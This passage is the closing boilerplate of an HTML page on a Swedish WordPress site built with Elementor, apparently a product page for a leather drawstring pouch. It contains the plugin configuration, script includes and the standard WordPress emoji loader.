var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Dela p\u00e5 Facebook","shareOnTwitter":"Dela p\u00e5 Twitter","pinIt":"F\u00e4st det","download":"Ladda ner","downloadImage":"Ladda ner bild","fullscreen":"Helsk\u00e4rm","zoom":"Zoom","share":"Dela","playVideo":"Spela videoklipp","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","close":"St\u00e4ng","a11yCarouselPrevSlideMessage":"F\u00f6reg\u00e5ende bild","a11yCarouselNextSlideMessage":"N\u00e4sta bild","a11yCarouselFirstSlideMessage":"Detta \u00e4r f\u00f6rsta bilden","a11yCarouselLastSlideMessage":"Detta \u00e4r sista bilden","a11yCarouselPaginationBulletMessage":"G\u00e5 till bild"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilt portr\u00e4ttl\u00e4ge","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"St\u00e5ende p\u00e5 l\u00e4splatta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Liggande p\u00e5 l\u00e4splatta","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"B\u00e4rbar dator","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.gillaprod.se\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gillaprod.se\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gillaprod.se\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cf35d8202c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6911,"title":"Leather%20Drawstring%20Pouch%20%E2%80%93%20Gilla%20Produktionsbyr%C3%A5","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.gillaprod.se\/wp-admin\/admin-ajax.php","nonce":"97bcd70d94","urls":{"assets":"https:\/\/www.gillaprod.se\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.gillaprod.se\/wp-json\/"},"i18n":{"toc_no_headings_found":"Inga rubriker hittades p\u00e5 denna sida."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"sv_SE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.gillaprod.se\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gillaprod.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gillaprod.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>